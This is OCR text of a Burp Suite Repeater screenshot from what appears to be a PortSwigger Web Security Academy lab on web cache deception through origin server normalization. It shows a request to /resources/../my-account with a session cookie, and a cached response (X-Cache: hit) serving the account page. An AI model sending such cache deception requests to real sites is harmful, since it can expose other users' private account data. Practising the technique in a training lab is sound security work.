 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0adf00c00456152680e762f500800005.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /resources/../my-account HTTP/2
2 Host: 0adf00c00456152680e762f500800005.web-security-academy.net
3 Cookie: session=S6UVDmPYLM1fJ7yAWHQKxLB4vlFVDuHK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adf00c00456152680e762f500800005.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 15
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web cache
deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aba009d0481156880e06182015a007e.exploit-serve
r.net'>
Go to exploit server
</a>
api 1 match
Inspector
Selection 3
Selected text
hit
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 6
Done 4,027 bytes | 349 millis